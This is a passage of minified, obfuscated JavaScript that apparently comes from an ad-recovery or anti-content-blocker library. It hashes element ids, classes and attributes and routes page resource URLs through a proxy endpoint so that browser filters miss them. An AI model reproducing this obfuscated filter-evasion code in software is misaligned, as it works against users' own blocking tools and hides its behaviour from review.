e=t[o(1233)][o(1155)][o(2844)],d=t[o(1233)][o(1155)][o(1062)]-1;i[o(2844)]===e&&i[o(1062)]===d||(i[o(2844)]=e,i[o(1062)]=d,r[o(2844)]=c,r[o(1062)]=l,u&&(u=!1,r[o(2844)]===s[o(2844)]&&r[o(1062)]===s[o(1062)]||n[o(1680)](a)),u=!0,n[o(1680)]({source:t[o(1233)][o(1791)],original:i,generated:r}))}d[o(2850)](this,t),u&&Xe[o(2052)](t[o(1352)])&&(s[o(2844)]=c,s[o(1062)]=l)};const h=t[e(2164)];t[e(2164)]=function(t,n,r){const i=e;for(let e=0;e<t[i(1306)];e++)10===t[i(843)](e)?(c++,l=0):l++;h(t,n,r)};const f=t[e(2798)];return t[e(2798)]=function(){return u&&n[e(1680)](a),{css:f(),map:n}},t}(c)),i[o(712)]in e&&(c[o(3101)]=e[i[o(712)]]));const l={node:t=>c[o(160)](t),children:Qe,token:(t,e)=>c[o(1458)](t,e),tokenize:Ke};return c[o(160)](t),c[o(2798)]()}}(r),{fromPlainObject:c,toPlainObject:l}=(d=s,{fromPlainObject:t=>(d(t,{enter(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je==0&&(t[e(2451)]=(new je)[e(1794)](t[e(2451)]))}}),t),toPlainObject:t=>(d(t,{leave(t){const e=a1f;t[e(2451)]&&t[e(2451)]instanceof je&&(t[e(2451)]=t[e(2451)][e(2149)]())}}),t)}),u={lexer:null,createLexer:t=>new Qr(t,u,u[i(2949)][i(1876)]),tokenize:Ie,parse:o,generate:a,walk:s,find:s[i(1831)],findLast:s[i(2450)],findAll:s[i(1178)],fromPlainObject:c,toPlainObject:l,fork(t){const e=i,o=ti({},r);return n(e(2913)==typeof t?t(o):ti(o,t))}};var d;return u[i(2949)]=new Qr({generic:r[i(2043)],cssWideKeywords:r[i(719)],units:r[i(1188)],types:r[i(1283)],atrules:r[i(1437)],properties:r[i(561)],node:r[i(160)]},u),u}(ti({},{...zl,parseContext:{default:t(2111),stylesheet:t(2111),atrule:t(2408),atrulePrelude(e){const n=t;return this[n(902)](e[n(382)]?String(e[n(382)]):null)},mediaQueryList:t(1848),mediaQuery:t(2677),condition(e){const n=t;return this[n(3116)](e[n(2920)])},rule:t(762),selectorList:t(2630),selector:t(2294),block(){return this[t(2406)](!0)},declarationList:t(738),declaration:t(1736),value:t(2094)},features:{supports:{selector(){return this[t(2294)]()}},container:{style(){return this[t(1736)]()}}},scope:et,atrule:Ol,pseudo:ql,node:nt,node:tt})),{tokenize:Xl,parse:Zl,generate:Vl,lexer:Bl,createLexer:Jl,walk:Yl,find:Gl,findLast:Ql,findAll:Kl,toPlainObject:$l,fromPlainObject:tu,fork:eu}=Dl;var nu=h(5281);const ru=e=>e[t(2773)](t(245))||e[t(2773)](t(287))?e=(e=(e=(e=e[t(1814)](/(^width\s*:)/g,t(1632)))[t(1814)](/([^-]width\s*:)/g,t(1632)))[t(1814)](/(^height\s*:)/g,t(1632)))[t(1814)](/([^-]height\s*:)/g,t(1632)):e;function iu(e){return e[t(1306)]}function ou(t,e){return iu(t)+iu(e)}function su(){const e=t;if(arguments[e(1306)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const n=new Map;let r=0;return{get:t=>n[e(2013)](t),set(t,i){const o=e,s=ou(t,i),a=r+s;return!(a>5242880||(n[o(2202)](t,i),r=a,0))},has:t=>n[e(2052)](t),delete(t){const i=e;if(!n[i(2052)](t))return!1;const o=n[i(2013)](t);return n[i(3132)](t),r-=ou(t,o),r<0&&(r=0),!0},clear(){n[e(3092)](),r=0}}}const au=e=>{const n=t;let{protectUrlContext:r,stylesheet:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h=!1}=e;return mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(1131),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u,tagNameFilter:d,isPageLevel:h})},cu=t(172)!=typeof window,lu=su(cu),uu=su(cu),du=e=>{const n=t;let{protectUrlContext:r,selector:i,key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}=e;const l=s||a||c?lu:uu;let u=l[n(2013)](i);return u||(u=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2887),baseUrl:"",key:o,idFilter:s,attributeFilter:a,tagNameFilter:c}),l[n(2202)](i,u)),u},hu=e=>{const n=t;let{protectUrlContext:r,value:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=e;return mu({protectUrlContext:r,stylesheet:i,context:n(1140),direction:n(1588),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u})};function fu(e,n,r){const i=t,o=nu.z1[i(1306)];if("*="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else if("$="===e){const t=r(n);n=(0,nu._)(t)?t[i(484)](o+4):t}else n=r(n);return n}function mu(e){const n=t,{stylesheet:r,context:i}=e;let o,s,a,c;if(n(1588)===e[n(2158)]){const{protectUrlContext:t,baseUrl:r,key:i,endpoint:l=rt.A[n(302)],isPageLevel:u}=e;o=t=>e[n(1712)]&&!e[n(1712)](t)?t:(0,nu.md)(t[n(429)]("\\")[n(1190)](""),i),s=function(o){const s=n;let a=arguments[s(1306)]>1&&void 0!==arguments[1]?arguments[1]:ht.MN[s(367)];return o[s(577)]("{{")&&o[s(2063)]("}}")?o:o[s(577)](".")&&!o[s(577)]("./")&&!o[s(577)](s(1768))||o[s(577)]("#")?du({protectUrlContext:t,selector:o,key:i,idFilter:e[s(1712)],attributeFilter:e[s(584)]}):e[s(2475)]&&!e[s(2475)](o)?o:(u&&a===ht.MN[s(1872)]&&(a=ht.MN[s(975)]),(0,ht.Wq)({protectUrlContext:t,url:r?new URL(o,r)[s(2900)]:o,kind:a,key:i,endpoint:l}))},a=t=>e[n(584)]&&!e[n(584)](t)?t:n(567)[n(2304)]((0,nu.md)(t[n(484)](5),i)[n(815)]()),c=t=>e[n(2919)]&&e[n(2919)](t)?n(403)+(0,nu.md)(t[n(815)](),i):t}else n(540)===e[n(2158)]?(o=t=>(0,nu._)(t)?(0,nu.ks)(t):t,s=t=>(0,ht.EW)(t)?(0,ht.sH)(t)[n(1904)]:t,a=t=>(0,nu._)(t[n(484)](5))?n(567)+(0,nu.ks)(t[n(484)](5)[n(815)]()):t,c=t=>t[n(577)](n(403))&&(0,nu._)(t[n(484)](3))?(0,nu.ks)(t[n(484)](3)):t):n(1711)===e[n(2158)]&&(o=t=>t,s=t=>{const r=n;try{return new URL(t,e[r(802)])[r(2900)]}catch(e){return t}},a=t=>t,c=t=>t);const l=[],u=Zl(r,{context:i});return Yl(u,{enter(t){const r=n;var i,u,d,h,f,m,p;l[r(2952)](t);const g=l[r(1306)]>=3&&r(2233)===l[l[r(1306)]-3][r(1355)];if(r(2232)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(2259)===t[r(1352)])t[r(1355)]=o(t[r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&t[r(1355)][r(1355)][r(577)](r(567)))t[r(1355)][r(1355)]=a(t[r(1355)][r(1355)]);else if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||"id"!==t[r(1355)][r(1355)]&&r(2155)!==t[r(1355)][r(1355)]&&r(2106)!==t[r(1355)][r(1355)]||r(1208)!==(null===(i=t[r(1140)])||void 0===i?void 0:i[r(1352)]))if(r(1713)!==t[r(1352)]||r(2693)!==t[r(1355)][r(1352)]||r(245)!==t[r(1355)][r(1355)]&&r(287)!==t[r(1355)][r(1355)]||r(1208)!==(null===(u=t[r(1140)])||void 0===u?void 0:u[r(1352)]))if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(1626)===t[r(1355)][r(1355)]&&r(1208)===(null===(d=t[r(1140)])||void 0===d?void 0:d[r(1352)])&&(t[r(1140)][r(1140)][r(2773)](r(245))||t[r(1140)][r(1140)][r(2773)](r(287)))){if(r(1588)===e[r(2158)]){const e=ru(t[r(1140)][r(1140)]);e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=t[r(1140)][r(1140)]+", "+e)}else if(r(540)===e[r(2158)]){const e=(b=t[r(1140)][r(1140)])[r(2773)](r(245))||b[r(2773)](r(287))?b=(b=(b=(b=b[r(1814)](/(^width\s*:)   /g,"$1"))[r(1814)](/([^-]width\s*:)   /g,"$1"))[r(1814)](/(^height\s*:)   /g,"$1"))[r(1814)](/([^-]height\s*:)   /g,"$1"):b;e!==t[r(1140)][r(1140)]&&(t[r(1140)][r(1140)]=e)}}else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(3160)===t[r(1355)][r(1355)]&&r(1208)===(null===(h=t[r(1140)])||void 0===h?void 0:h[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&"id"===t[r(1355)][r(1355)]&&r(2693)===(null===(f=t[r(1140)])||void 0===f?void 0:f[r(1352)]))r(1588)===e[r(2158)]?t[r(1140)][r(1355)]=fu(t[r(1852)],t[r(1140)][r(1355)],o):t[r(1140)][r(1355)]=o(t[r(1140)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(2869)===t[r(1355)][r(1355)]&&r(2693)===(null===(m=t[r(1140)])||void 0===m?void 0:m[r(1352)]))e[r(2158)],t[r(1355)][r(1355)]=o(t[r(1355)][r(1355)]);else if(r(1713)===t[r(1352)]&&r(2693)===t[r(1355)][r(1352)]&&r(196)===t[r(1355)][r(1355)]&&r(1208)===(null===(p=t[r(1140)])||void 0===p?void 0:p[r(1352)])){const n=t[r(1140)][r(1140)];if(r(1588)===e[r(2158)])if("="!==t[r(1852)]&&null!==t[r(1852)]||!n[r(2773)](" "))t[r(1140)][r(1140)]=fu(t[r(1852)],n,o);else{const i=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0));t[r(1140)][r(1140)]=i[r(1034)]((t=>{const n=r,i=t[n(429)]("\\")[n(1190)]("");return e[n(1712)]&&!e[n(1712)](i)?t:(0,nu.md)(i,e[n(2674)])}))[r(1190)](" ")}else n[r(2773)](" ")?t[r(1140)][r(1140)]=n[r(429)](/\s+/)[r(2393)]((t=>t[r(1306)]>0))[r(1034)]((t=>(0,nu._)(t)?(0,nu.ks)(t):t))[r(1190)](" "):t[r(1140)][r(1140)]=o(n)}else if(g&&r(1208)===t[r(1352)])t[r(1140)]=s(t[r(1140)],ht.MN[r(1872)]);else if(r(367)===t[r(1352)])t[r(1140)]=s(t[r(1140)],g?ht.MN[r(1872)]:ht.MN[r(367)]);else if(r(762)===t[r(1352)])t[r(1388)][r(2451)][r(1619)]((t=>{const n=r;n(2783)===t[n(1352)]&&/^\s*[a-zA-Z-#. 0-9_\\]+\s*\{/[n(2744)](t[n(1140)])&&(t[n(1140)]=mu({...e,stylesheet:t[n(1140)],context:n(1131)}))}));else if(r(2783)===t[r(1352)]&&t[r(1140)][r(2620)]()[r(577)](r(709))&&t[r(1140)][r(2620)]()[r(2063)](")")){const e=t[r(1140)][r(2620)]()[r(484)](4,-1)[r(2620)](),n=e[r(375)](/^'(.*)'$/),i=e[r(375)](/^"(.*)"$/);let o="";o=n?"'"[r(2304)](s(n[1],ht.MN[r(367)]),"'"):i?'"'[r(2304)](s(i[1],ht.MN[r(367)]),'"'):s(e,ht.MN[r(367)]),t[r(1140)]=t[r(1140)][r(1814)](e,o)}else r(2707)===t[r(1352)]&&(t[r(1355)]=c(t[r(1355)]));else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=r(1602)+t[r(1140)][r(1140)]:t[r(1140)][r(1140)]=t[r(1140)][r(1140)][r(577)](r(1602))?t[r(1140)][r(1140)][r(484)](3):t[r(1140)][r(1140)];else r(1588)===e[r(2158)]?t[r(1140)][r(1140)]=fu(t[r(1852)],t[r(1140)][r(1140)],o):t[r(1140)][r(1140)]=o(t[r(1140)][r(1140)]);var b},leave(t){l[n(441)]()}}),Vl(u)}h(6411);const pu=[],gu={};var bu=h(5879);const wu=e=>_t.A[t(2013)]()[t(2296)][t(2850)](e,/[A-Z]/g,(e=>"-"[t(2304)](e[t(815)]())));var vu=h(6621);function yu(e){const n=t;var r;let{_window:i=window,protectUrlContext:o,html:s,docBaseUrl:a,idFilter:c,urlFilter:l,attributeFilter:u}=e;if(!s)return s;if(s=s[n(649)](),!s[n(2773)]("<"))return s;s[n(2773)](n(2173))&&(s=_t.A[n(2013)](i)[n(2296)][n(2850)](s,/<noscript>.*?<\/noscript>/g,""));const d=new(i[n(766)]),h=_t.A[n(2013)](i)[n(827)][n(2850)](d,s,n(1769)),f=h[n(1111)](n(3123)),m=(null==f?void 0:f[n(2760)](n(2900)))||a||_t.A[n(2013)](i)[n(1151)][n(2013)][n(2161)](i[n(2215)]);xu({_window:i,protectUrlContext:o,node:h,baseUrl:m,idFilter:c,urlFilter:l,attributeFilter:u});const p=_t.A[n(2013)]()[n(2049)][n(2850)](h,n(678));p&&p[n(2391)](),_t.A[n(2013)](i)[n(599)][n(2850)](h,n(1115))[n(1619)]((t=>{!function(t,e){const n=a1f;if(pu[n(2773)](e))return;const r=t[n(2498)][n(151)](t,e);if(r){if(!r[n(3143)])return;if(r[n(2013)]||r[n(2202)])return}try{if(e[n(375)](/^\d+$/))return;gu[e]=t[e],t[n(2498)][n(1294)](t,e,{get:function(){const r=n,i=gu[e];if(void 0===i){const n=(0,nu.md)(e),i=_t.A[r(2013)](t)[r(2049)][r(2850)](t[r(2215)],r(752)[r(2304)](n,'"]'));if(i)return i[r(2989)];const o=_t.A[r(2013)](t)[r(599)][r(2850)](t[r(2215)],"#"+n);if(1===o[r(1306)])return o[0];if(o[r(1306)]>1)return o}return i},set:function(t){return gu[e]=t},configurable:!0})}catch(t){return void st.A[n(2179)](n(668),t[n(649)]())}pu[n(2952)](e)}(i,t.id)}));let g="";return s[n(2773)](n(864))?g=h[n(1846)][n(836)]:s[n(2773)](n(432))&&s[n(2773)](n(3058))?g=h[n(2667)][n(836)]+h[n(2191)][n(836)]:s[n(2773)](n(432))&&!s[n(2773)](n(2209))?g=h[n(2667)][n(836)]:s[n(2773)](n(3058))?(_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])&&(g+=h[n(2667)][n(836)]),g+=h[n(2191)][n(836)]):g=_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2667)])+_t.A[n(2013)]()[n(2746)][n(2013)][n(2850)](h[n(2191)]),n(2890)===(null===(r=h[n(2789)])||void 0===r?void 0:r[n(1355)])&&(g=n(2903)+g),g}function xu(e){const n=t;let{_window:r=window,protectUrlContext:i,node:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=e;o instanceof r[n(1788)][n(2008)]&&(function(t){const e=n;let{protectUrlContext:r,node:i,baseUrl:o,_window:s=window,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(!(i instanceof s[e(1788)][e(1491)]))return;const u=t=>(!a||a(t))&&!(0,nu._)(t)&&!t[e(2773)](e(1615)),d=t=>(!c||c(t))&&!(0,ht.EW)(t),h=i[e(296)][e(815)]();if(e(2104)===h||e(1236)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3158));n&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3158),(t=>{const n=e;let{protectUrlContext:r,srcset:i,endpoint:o,key:s,kind:a,baseUrl:c,urlFilter:l}=t;return function(t){const e=a1f,n=[],r=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=r[e(1164)](t,{shouldUseOrigin:!0}));){const t=i[1][e(2620)]();if(t[e(2773)](" ")){const r=t[e(429)](" ");n[e(2952)]({url:r[0],size:r[1]})}else n[e(2952)]({url:t})}return n}(i)[n(1034)]((t=>{const e=n;let i;return i=l&&!l(t[e(2873)])?t[e(2873)]:(0,ht.Wq)({protectUrlContext:r,url:t[e(2873)],key:s,kind:a,endpoint:o,baseUrl:c}),t[e(316)]?""[e(2304)](i," ")[e(2304)](t[e(316)]):i}))[n(1190)](", ")})({protectUrlContext:r,srcset:n,endpoint:rt.A[e(302)],baseUrl:o,urlFilter:c}));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1878));a&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1878),function(t,n,r){const i=e;return n?n[i(429)](" ")[i(1034)]((e=>(0,ht.EW)(e)?e:(0,ht.Wq)({protectUrlContext:t,url:e,kind:ht.MN[i(367)],baseUrl:r,endpoint:rt.A[i(302)],key:(0,vu.x)()})))[i(1190)](" "):n}(r,a,o))}else if(e(1389)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t)d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]}));else{let t=_t.A[e(2013)](s)[e(2746)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.location\b/g,e(2801)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(1956))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,e(533)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),(0,ht.Gy)(r)||(0,ht.Vp)(r)||!(e(499)in r)||e(2256)!==r[e(499)]||(t[e(2773)](e(3047))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(3047),e(2344)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2460))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2460),e(2241)),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)),t[e(2773)](e(2793))&&t[e(2773)](e(2621))&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(2793),e(598)),t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,e(1334),e(354)),t[e(2773)](e(2616))?t+=e(3155):t+=e(2750),_t.A[e(2013)](s)[e(2746)][e(2202)][e(2850)](i,t)))}}else if(e(295)===h){var f;const t=null===(f=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(194)))||void 0===f?void 0:f[e(815)](),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900)),a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,"as");if(n&&d(n)){const c=e(1131)===t||e(2433)===t&&e(1626)===a?ht.MN[e(1872)]:e(2433)===t&&e(1389)===a?ht.MN[e(414)]:ht.MN[e(367)];_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:n,kind:c,baseUrl:o,endpoint:rt.A[e(302)]}))}}else if(e(247)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));if(t&&t[e(577)](e(3107))){const n=ku(t,r,s);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),n)}else t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2804));if(n){const t=(0,ht.Wq)({protectUrlContext:r,url:rt.A[e(302)]+e(503),kind:ht.MN[e(414)],baseUrl:o,endpoint:rt.A[e(302)]});n[e(2773)](t)?_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o})):_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2804),e(315)[e(2304)](bu.K,e(2961))[e(2304)](t,e(2656))[e(2304)]((0,vu.x)().id,e(1953))+yu({_window:s,protectUrlContext:r,html:n,docBaseUrl:o}))}}else if("a"===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2900));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2900),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(878)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2310));e(2562)==typeof n&&n[e(2773)](e(3016))&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2310),e(400)[e(2304)](btoa(n),e(956)));const a=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(717));e(2562)!=typeof a||(0,ht.Gy)(r)||(_t.A[e(2013)](s)[e(2098)][e(2850)](i,e(717)),_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(567)+(0,nu.md)(e(717)),a))}else if(e(997)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}));const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(282));n&&d(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(282),(0,ht.Wq)({protectUrlContext:r,url:n,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(1791)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(3160));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(3160),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],baseUrl:o,endpoint:rt.A[e(302)]}))}else if(e(220)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(483)),n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(911));t&&d(t)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(483),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(332)===n?ht.MN[e(878)]:ht.MN[e(2309)],baseUrl:o,endpoint:rt.A[e(302)]})),n&&![e(332),e(1198),e(2592),e(2328)][e(2773)](n)&&u(n)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(911),(0,nu.md)(n))}else if(e(163)===h||"g"===h){const t=[e(490),e(626),e(2417),e(2393),e(501),e(1961),e(1177),e(2193)];for(const n of t){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,n);if(t){const u=hu({protectUrlContext:r,value:t,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l});_t.A[e(2013)](s)[e(1731)][e(2850)](i,n,u)}}const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(993));if(n&&e(2562)==typeof n)if(n[e(577)]("#")&&u(n[e(484)](1)))_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),"#"+(0,nu.md)(n[e(484)](1)));else{const t=new URL(n,o);d(t[e(2900)])&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(993),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(367)],endpoint:rt.A[e(302)],baseUrl:o}))}}else if(e(2776)===h){const t=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2106));if(t&&e(2562)==typeof t&&u(t)){const n=(0,nu.md)(t);_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2106),n)}}else if(e(1626)===h){if(e(1404)===i[e(2760)](e(2305))&&!(0,ht.Gy)(r)){let t=_t.A[e(2013)](s)[e(1924)][e(2013)][e(2850)](i);t&&(t=_t.A[e(2013)](s)[e(2296)][e(2850)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),_t.A[e(2013)](s)[e(1924)][e(2202)][e(2850)](i,t))}!function(t){const n=e;let{_window:r,protectUrlContext:i,element:o,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(1626)!==o[n(296)][n(815)]())return;const u=_t.A[n(2013)](r)[n(1924)][n(2013)][n(2850)](o);u&&_t.A[n(2013)](r)[n(1924)][n(2202)][n(2850)](o,au({protectUrlContext:i,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:i,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}const m=_t.A[e(2013)](s)[e(954)][e(2013)][e(2850)](i);for(const t of Array[e(3071)](m))u(t)&&m[e(1814)](t,(0,nu.md)(t));const p=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(608));p&&u(p)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(608),(0,nu.zp)(p));const g=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(2155));g&&u(g)&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(2155),(0,nu.md)(g));const b=_t.A[e(2013)](s)[e(2464)][e(2013)][e(2850)](i);b&&u(b)&&_t.A[e(2013)](s)[e(2464)][e(2202)][e(2850)](i,(0,nu.md)(b));const w=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(245));i instanceof s[e(486)]&&w&&e(2562)==typeof w&&w[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(245),e(1602)+w);const v=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(287));i instanceof s[e(486)]&&v&&e(2562)==typeof v&&v[e(1306)]>0&&_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(287),e(1602)+v);const y=_t.A[e(2013)](s)[e(2925)][e(2850)](i,e(1626));if(y){const t=ru((t=>{const n=e;let{protectUrlContext:r,style:i,baseUrl:o="",key:s,endpoint:a=rt.A[n(302)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=mu({protectUrlContext:r,stylesheet:i,direction:n(1588),context:n(2404),baseUrl:o,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return i[n(2063)](";")&&!d[n(2063)](";")&&(d+=";"),d})({protectUrlContext:r,style:y,baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l}));_t.A[e(2013)](s)[e(1731)][e(2850)](i,e(1626),t)}const x=[e(154),e(1098)];for(const t of x){if(!u(t))continue;const n=_t.A[e(2013)](s)[e(2925)][e(2850)](i,t);n&&(_t.A[e(2013)](s)[e(2098)][e(2850)](i,t),_t.A[e(2013)](s)[e(1731)][e(2850)](i,(0,nu.md)(t),n))}if(i instanceof s[e(486)]){const t=_t.A[e(2013)](s)[e(1933)][e(2013)][e(2850)](i),n=Object[e(1250)](t);for(const r of n){const n=wu(r);k=e(567)+n,l&&!l(k)||(0,nu._)(k)||(t[(0,nu.md)(n)]=t[r],delete t[r])}}var k;if(i instanceof s[e(2736)])for(let t=0;t<i[e(2969)][e(262)][e(1306)];t++)xu({_window:s,protectUrlContext:r,node:i[e(2969)][e(262)][t],baseUrl:o,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:i,node:o,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),o[n(262)][n(1619)]((t=>{xu({protectUrlContext:i,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const ku=function(e,n){const r=t;let i=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(577)](r(3107)))return e;const o=decodeURIComponent(e[r(484)](15));if(!o[r(2773)](rt.A[r(302)])){const t=r(315)[r(2304)](bu.K,r(2961))[r(2304)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(302)]+r(503),kind:ht.MN[r(414)],baseUrl:_t.A[r(2013)](i)[r(1151)][r(2013)][r(2161)](i[r(2215)]),endpoint:rt.A[r(302)]}),r(2656))[r(2304)]((0,vu.x)().id,r(1953))+yu({_window:i,protectUrlContext:n,html:o});return r(3107)+encodeURIComponent(t)}return e};var Au=h(7499),_u=h(8125),zu=h(3268);const Su=class{static[t(2239)](){const e=t;var n,r;let i=arguments[e(1306)]>0&&void 0!==arguments[0]?arguments[0]:e(1380),o=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(449)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1762)+(0,zu.t)(i+"_"+a),d=e(1762)+(0,zu.t)(i+"_"+c),h=e(1762)+(0,zu.t)(i+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(o&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var Mu,Eu=h(2997),Tu=h(4087),Cu=h(8542),Nu=/bot|crawl|http|lighthouse|scan|search|spider/i,Wu=function(e,n){const r=t;return(Wu=Object[r(466)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(1567)]=e}||function(t,e){const n=r;for(var i in e)Object[n(395)][n(809)][n(2850)](e,i)&&(t[i]=e[i])})(e,n)};function Iu(t,e,n,r){return new(n||(n=Promise))((function(i,o){const s=a1f;function a(t){const e=a1f;try{l(r[e(2188)](t))}catch(t){o(t)}}function c(t){const 